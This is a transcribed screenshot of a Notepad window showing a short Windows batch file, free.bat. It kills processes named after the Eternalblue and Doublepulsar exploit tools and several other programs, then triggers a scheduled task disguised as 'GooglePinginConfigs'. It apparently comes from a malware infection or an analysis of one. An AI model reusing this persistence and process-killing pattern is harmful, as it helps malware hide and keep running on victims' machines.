 free.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@ECHO OFF
ping -n 2 127.0.0.1>nul
taskkill /f /t /im NV-NO.exe
taskkill /f /t /im NV.exe
taskkill /f /t /im Eternalblue-2.2.0.exe
taskkill /f /t /im Eternalchampion-2.0.0.exe
taskkill /f /t /im Doublepulsar-1.3.1.exe
taskkill /f /im mysqld.exe
taskkill /f /im CPUInfo.exe
taskkill /f /im jvav.exe
ping -n 5 127.0.0.1>nul
schtasks /run /tn "GooglePinginConfigs"
exit